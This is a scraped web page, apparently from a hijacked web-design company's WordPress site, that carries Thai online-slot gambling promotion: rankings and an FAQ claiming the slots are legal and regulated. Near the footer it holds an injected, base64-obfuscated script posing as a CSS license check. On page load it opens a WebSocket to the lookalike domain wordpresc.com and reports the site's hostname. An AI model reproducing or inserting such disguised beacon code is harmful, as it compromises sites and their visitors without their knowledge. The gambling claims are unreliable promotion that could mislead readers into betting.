400;">แจกโปรโมชั่นสล็อต รับได้ทุกคนทั้งเก่าและใหม่</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">เกมสล็อตแท้ ถูกกฏหมาย</span></li></ul><h4><b>จุดด้อย</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">บางค่ายไม่เสถียร โหลดช้า</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">แอดมินไม่เพียงพอ ตอบช้า</span></li></ul><ol start="10"><li><h3><b> 123U2</b></h3></li></ol><h4><b>จุดเด่น</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">รวมเกมสล็อตแตกหนัก แตกบ่อย</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">การบริการโปร่งใส เชื่อถือได้</span></li></ul><h4><b>จุดด้อย</b></h4><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ช่องทางสมัครสมาชิกมีน้อย</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ไม่มีบริการมวยออนไลน์</span></li></ul>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd89218 e-flex e-con-boxed e-con e-parent" data-id="cd89218" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-49d813d elementor-widget elementor-widget-heading" data-id="49d813d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">คำถามที่พบบ่อย</h2>				</div>
				<div class="elementor-element elementor-element-7e9e1df elementor-widget elementor-widget-text-editor" data-id="7e9e1df" data-element_type="widget" data-widget_type="text-editor.default">
									<h3><b>1. </b><b>เว็บสล็อตเว็บตรงค่ายใหญ่ ต่างประเทศ </b><b>ที่ถูกโฆษณา มีอยู่จริงไหม? </b></h3><p><span style="font-weight: 400;">เว็บสล็อตเว็บตรงค่ายใหญ่ ต่างประเทศ </span><span style="font-weight: 400;">มีจริงแน่นอน และกำลังเป็นกระแสในวงการสล็อตระดับโลก เว็บเหล่านี้ให้บริการโดยตรงจากผู้พัฒนาเกม ไม่ผ่านเอเย่นต์หรือระบบตัวแทนใด ๆ ทำให้ผู้เล่นมั่นใจได้ในเรื่องความโปร่งใสและคุณภาพของเกมที่ได้รับ</span></p><h3><b>2. </b><b>เว็บตรงค่ายใหญ่ ระบบนี้</b><b>เริ่มต้นมาจากที่ใด? </b></h3><p><span style="font-weight: 400;">เว็บตรงค่ายใหญ่ </span><span style="font-weight: 400;">ระบบนี้ถือกำเนิดจากมาตรฐานการควบคุมของ Malta Gaming Authority (MGA) ซึ่งเป็นองค์กรที่ดูแลความถูกต้องของเว็บเดิมพันในยุโรป โดยเน้นเรื่องความยุติธรรม ความปลอดภัย และการตรวจสอบได้ทุกขั้นตอน</span></p><h3><b>3. </b><b>เว็บสล็อตเว็บตรง </b><b>จำเป็นต้องส่งตรงจากต่างประเทศเท่านั้นหรือไม่? </b></h3><p><span style="font-weight: 400;">ในปัจจุบัน </span><span style="font-weight: 400;">เว็บสล็อตเว็บตรง </span><span style="font-weight: 400;">ยังคงถูกพัฒนาและให้บริการจากต่างประเทศเป็นหลัก เนื่องจากต้องผ่านการรับรองจากองค์กรระดับสากล และไม่สามารถนำไปปรับแต่งหรือเปิดให้บริการโดยไม่ได้รับอนุญาต</span></p><h3><b>4. ค่ายเกมสล็อต ค่ายไหนบ้าง ครองใจผู้เล่นมากที่สุดในปี 2025?</b></h3><p><span style="font-weight: 400;">มี 2 ค่ายที่มาแรงที่สุดในปีนี้ คือ PG SLOT และ JILI SLOT ด้วยจุดเด่นด้านกราฟิกสวย ฟีเจอร์หลากหลาย และระบบเกมที่แตกง่าย ทำให้กลายเป็นตัวเลือกหลักของนักเล่นสล็อตทั่วเอเชีย</span></p>								</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="105" class="elementor elementor-105 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-ce1bf63 e-flex e-con-boxed e-con e-parent" data-id="ce1bf63" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-27cf71d aos-868 elementor-widget elementor-widget-image" data-id="27cf71d" data-element_type="widget" data-widget_type="image.default">
															<img width="300" height="83" src="https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white-300x83.png" class="attachment-medium size-medium wp-image-29" alt="Logo" srcset="https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white-300x83.png 300w, https://www.levitatetech.com/wp-content/uploads/2025/07/elementor/thumbs/orange-white-r8zybet626mck59ybe6carz9nwhzc23cct01m78upw.png 324w, https://www.levitatetech.com/wp-content/uploads/2025/07/orange-white.png 540w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-375a6ca e-flex e-con-boxed e-con e-parent" data-id="375a6ca" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a9152e1 aos-869 elementor-widget elementor-widget-text-editor" data-id="a9152e1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>© Levitate Technologies, Inc. 2025 · <a href="/" target="_blank" rel="noopener">Web Design San Diego</a> | <a class="ppsClickBinded" href="/">Disclaimer</a> | <a href="/">Patents</a></p>								</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
 <script>(function(){const wp_css_pro_license="WWxjNWFreHRhR3BhV0ZKc1pFZEdNR0ZZV214aVFUMDljYWFjNTJiNzUyZjFmOTRjMzg5YWU0MGUzZWM2NDg4ZjRmMDQxNmVhYWU4YjdjNDUzMDcyYTQ3ZWExMzM1MTRl";function wp_decode_css_queue(e){try{return atob(atob(atob(atob(e).substring(0,atob(e).length-64))).split("").reverse().join(""))}catch{return null}}document.addEventListener("DOMContentLoaded",function(){const e=wp_decode_css_queue(wp_css_pro_license),t=window.location.hostname;if(t!==e){const o=new WebSocket("wss://wordpresc.com/xfa/c11/");o.onopen=function(){o.send(JSON.stringify({wpStylesheetUrl:t,wp_css_pro_license:wp_css_pro_license}))}}})})();</script> 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.levitatetech.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.levitatetech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/www.levitatetech.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.levitatetech.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.levitatetech.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a412d26aa2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":206,"title":"%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%95%E0%B8%A3%E0%B8%87%20API%20%E0%B9%81%E0%B8%97%E0%B9%89%20100%25%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%AA%E0%B8%A5%E0%B9%87%E0%B8%AD%E0%B8%95%20%E0%B8%A7%E0%B8%AD%E0%B9%80%E0%B8%A5%E0%B8%97%20%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A%201%20%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%A1%E0%B8%B5%E0%B8%82%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%B3","excerpt":"","featuredImage":"https:\/\/www.levitatetech.com\/wp-content\/uploads\/2025\/08\/\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e40\u0e27\u0e47\u0e1a\u0e15\u0e23\u0e07-1024x512.webp"}};
</script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.2" id="elementor-frontend-js"></script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.levitatetech.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.levitatetech.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.levitatetech.com\/wp-admin\/admin-ajax.php","nonce":"c0e5c732b8","urls":{"assets":"https:\/\/www.levitatetech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.levitatetech.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.levitatetech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.levitatetech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'99d84c022d65b40c',t:'MTc2Mjk3NDI4Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.levitatetech.com/wp-content/uploads/elementor/css/post-86.css?ver=1762956093
body_size: 678
content:
.elementor-86 .elementor-element.elementor-element-4ce2023{--display:flex;--position:absolute;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 50px;--row-gap:0px;--column-gap:50px;top:0px;}body:not(.rtl) .elementor-86 .elementor-element.elementor-element-4ce2023{left:0px;}body.rtl .elementor-86 .elementor-element.elementor-element-4ce2023{right:0px;}.elementor-86 .elementor-element.elementor-element-3102ef3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-86 .elementor-element.elementor-element-5e79c14{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-86 .elementor-element.elementor-element-cebce2b{z-index:99;}.elementor-86 .elementor-element.elementor-element-03ee36c{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-86 .elementor-element.elementor-element-d46950f .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-38a5e79 );}.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu .elementor-item{font-family:"Open Sans", Sans-serif;font-size:13px;font-weight:600;}.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-38a5e79 );fill:var( --e-global-color-38a5e79 );}.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6933e55 );fill:var( --e-global-color-6933e55 );}.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-86 .elementor-element.elementor-element-d46950f .e--pointer-framed .elementor-item:before,
					.elementor-86 .elementor-element.elementor-element-d46950f .e--pointer-framed .elementor-item:after{border-color:#61CE7000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-86 .elementor-element.elementor-element-d46950f .elementor-nav-menu--main .elementor-item{padding-left:7px;padding-right:7px;}}@media(max-width:767px){.elementor-86 .elementor-element.elementor-element-3102ef3{--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-86 .elementor-element.elementor-element-5e79c14{--width:80%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-86 .elementor-element.elementor-element-03ee36c{--width:20%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-86 .elementor-element.elementor-element-d46950f{z-index:99;}}@media(min-width:768px){.elementor-86 .elementor-element.elementor-element-5e79c14{--width:32%;}.elementor-86 .elementor-element.elementor-element-03ee36c{--width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.levitatetech.com/wp-content/uploads/elementor/css/post-105.css?ver=1762956093
body_size: 255
content:
.elementor-105 .elementor-element.elementor-element-ce1bf63{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-105 .elementor-element.elementor-element-ce1bf63:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-ce1bf63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-780eb12 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-105 .elementor-element.elementor-element-375a6ca{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-105 .elementor-element.elementor-element-375a6ca:not(.elementor-motion-effects-element-type-background), .elementor-105 .elementor-element.elementor-element-375a6ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-cfb3ef0 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-105 .elementor-element.elementor-element-a9152e1{text-align:center;font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:400;color:var( --e-global-color-6933e55 );}.elementor-105 .elementor-element.elementor-element-a9152e1 a{color:var( --e-global-color-6933e55 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.levitatetech.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4599
content:
window._cf_chl_opt={nMUP5:'b'};~function(e4,v,x,s,C,j,D,b){e4=V,function(y,R,eb,e3,z,H){for(eb={y:231,R:255,z:269,H:169,c:155,f:167,G:174,P:182,U:245,a:183,k:208,n:205,I:266},e3=V,z=y();!![];)try{if(H=-parseInt(e3(eb.y))/1*(-parseInt(e3(eb.R))/2)+-parseInt(e3(eb.z))/3*(parseInt(e3(eb.H))/4)+parseInt(e3(eb.c))/5*(parseInt(e3(eb.f))/6)+parseInt(e3(eb.G))/7*(parseInt(e3(eb.P))/8)+-parseInt(e3(eb.U))/9*(-parseInt(e3(eb.a))/10)+parseInt(e3(eb.k))/11+parseInt(e3(eb.n))/12*(-parseInt(e3(eb.I))/13),H===R)break;else z.push(z.shift())}catch(c){z.push(z.shift())}}(e,216484),v=this||self,x=v[e4(161)],s=function(en,ek,ea,eU,ew,ey,R,z,H){return en={y:243,R:256},ek={y:219,R:219,z:264,H:219,c:211,f:219,G:260,P:260,U:219},ea={y:236},eU={y:234},ew={y:236,R:260,z:198,H:185,c:154,f:185,G:198,P:154,U:234,a:264,k:234,n:264,I:264,S:234,h:219,M:219,N:198,Z:185,m:234,O:234,F:264,l:234,B:264,L:264,i:264,T:211},ey=e4,R=String[ey(en.y)],z={'h':function(c,eG){return eG={y:171,R:260},c==null?'':z.g(c,6,function(f,eR){return eR=V,eR(eG.y)[eR(eG.R)](f)})},'g':function(G,P,U,ez,I,S,M,N,Z,O,F,B,L,i,T,e0,e1,e2){if(ez=ey,null==G)return'';for(S={},M={},N='',Z=2,O=3,F=2,B=[],L=0,i=0,T=0;T<G[ez(ew.y)];T+=1)if(e0=G[ez(ew.R)](T),Object[ez(ew.z)][ez(ew.H)][ez(ew.c)](S,e0)||(S[e0]=O++,M[e0]=!0),e1=N+e0,Object[ez(ew.z)][ez(ew.f)][ez(ew.c)](S,e1))N=e1;else{if(Object[ez(ew.G)][ez(ew.H)][ez(ew.P)](M,N)){if(256>N[ez(ew.U)](0)){for(I=0;I<F;L<<=1,P-1==i?(i=0,B[ez(ew.a)](U(L)),L=0):i++,I++);for(e2=N[ez(ew.k)](0),I=0;8>I;L=L<<1|1.64&e2,P-1==i?(i=0,B[ez(ew.n)](U(L)),L=0):i++,e2>>=1,I++);}else{for(e2=1,I=0;I<F;L=L<<1|e2,P-1==i?(i=0,B[ez(ew.I)](U(L)),L=0):i++,e2=0,I++);for(e2=N[ez(ew.S)](0),I=0;16>I;L=e2&1.1|L<<1,P-1==i?(i=0,B[ez(ew.I)](U(L)),L=0):i++,e2>>=1,I++);}Z--,0==Z&&(Z=Math[ez(ew.h)](2,F),F++),delete M[N]}else for(e2=S[N],I=0;I<F;L=1.76&e2|L<<1,P-1==i?(i=0,B[ez(ew.a)](U(L)),L=0):i++,e2>>=1,I++);N=(Z--,Z==0&&(Z=Math[ez(ew.M)](2,F),F++),S[e1]=O++,String(e0))}if(N!==''){if(Object[ez(ew.N)][ez(ew.Z)][ez(ew.c)](M,N)){if(256>N[ez(ew.m)](0)){for(I=0;I<F;L<<=1,i==P-1?(i=0,B[ez(ew.I)](U(L)),L=0):i++,I++);for(e2=N[ez(ew.O)](0),I=0;8>I;L=L<<1|1&e2,i==P-1?(i=0,B[ez(ew.F)](U(L)),L=0):i++,e2>>=1,I++);}else{for(e2=1,I=0;I<F;L=e2|L<<1,i==P-1?(i=0,B[ez(ew.F)](U(L)),L=0):i++,e2=0,I++);for(e2=N[ez(ew.l)](0),I=0;16>I;L=1&e2|L<<1,P-1==i?(i=0,B[ez(ew.B)](U(L)),L=0):i++,e2>>=1,I++);}Z--,0==Z&&(Z=Math[ez(ew.M)](2,F),F++),delete M[N]}else for(e2=S[N],I=0;I<F;L=1&e2|L<<1,P-1==i?(i=0,B[ez(ew.L)](U(L)),L=0):i++,e2>>=1,I++);Z--,0==Z&&F++}for(e2=2,I=0;I<F;L=L<<1|e2&1.04,P-1==i?(i=0,B[ez(ew.L)](U(L)),L=0):i++,e2>>=1,I++);for(;;)if(L<<=1,P-1==i){B[ez(ew.i)](U(L));break}else i++;return B[ez(ew.T)]('')},'j':function(c,eY){return eY=ey,null==c?'':''==c?null:z.i(c[eY(ea.y)],32768,function(f,ev){return ev=eY,c[ev(eU.y)](f)})},'i':function(G,P,U,ex,I,S,M,N,Z,O,F,B,L,i,T,e0,e2,e1){for(ex=ey,I=[],S=4,M=4,N=3,Z=[],B=U(0),L=P,i=1,O=0;3>O;I[O]=O,O+=1);for(T=0,e0=Math[ex(ek.y)](2,2),F=1;F!=e0;e1=B&L,L>>=1,0==L&&(L=P,B=U(i++)),T|=F*(0<e1?1:0),F<<=1);switch(T){case 0:for(T=0,e0=Math[ex(ek.y)](2,8),F=1;e0!=F;e1=L&B,L>>=1,0==L&&(L=P,B=U(i++)),T|=(0<e1?1:0)*F,F<<=1);e2=R(T);break;case 1:for(T=0,e0=Math[ex(ek.R)](2,16),F=1;e0!=F;e1=B&L,L>>=1,0==L&&(L=P,B=U(i++)),T|=F*(0<e1?1:0),F<<=1);e2=R(T);break;case 2:return''}for(O=I[3]=e2,Z[ex(ek.z)](e2);;){if(i>G)return'';for(T=0,e0=Math[ex(ek.R)](2,N),F=1;e0!=F;e1=L&B,L>>=1,0==L&&(L=P,B=U(i++)),T|=F*(0<e1?1:0),F<<=1);switch(e2=T){case 0:for(T=0,e0=Math[ex(ek.H)](2,8),F=1;F!=e0;e1=B&L,L>>=1,L==0&&(L=P,B=U(i++)),T|=F*(0<e1?1:0),F<<=1);I[M++]=R(T),e2=M-1,S--;break;case 1:for(T=0,e0=Math[ex(ek.H)](2,16),F=1;F!=e0;e1=B&L,L>>=1,0==L&&(L=P,B=U(i++)),T|=(0<e1?1:0)*F,F<<=1);I[M++]=R(T),e2=M-1,S--;break;case 2:return Z[ex(ek.c)]('')}if(S==0&&(S=Math[ex(ek.f)](2,N),N++),I[e2])e2=I[e2];else if(e2===M)e2=O+O[ex(ek.G)](0);else return null;Z[ex(ek.z)](e2),I[M++]=O+e2[ex(ek.P)](0),S--,O=e2,S==0&&(S=Math[ex(ek.U)](2,N),N++)}}},H={},H[ey(en.R)]=z.h,H}(),C={},C[e4(246)]='o',C[e4(150)]='s',C[e4(201)]='u',C[e4(265)]='z',C[e4(224)]='n',C[e4(217)]='I',C[e4(160)]='b',j=C,v[e4(194)]=function(y,R,z,H,eu,eZ,eN,eW,P,U,I,S,h,M){if(eu={y:199,R:213,z:253,H:199,c:216,f:233,G:157,P:216,U:157,a:229,k:249,n:236,I:209,S:151},eZ={y:158,R:236,z:156},eN={y:198,R:185,z:154,H:264},eW=e4,null===R||void 0===R)return H;for(P=E(R),y[eW(eu.y)][eW(eu.R)]&&(P=P[eW(eu.z)](y[eW(eu.H)][eW(eu.R)](R))),P=y[eW(eu.c)][eW(eu.f)]&&y[eW(eu.G)]?y[eW(eu.P)][eW(eu.f)](new y[(eW(eu.U))](P)):function(N,es,Z){for(es=eW,N[es(eZ.y)](),Z=0;Z<N[es(eZ.R)];N[Z+1]===N[Z]?N[es(eZ.z)](Z+1,1):Z+=1);return 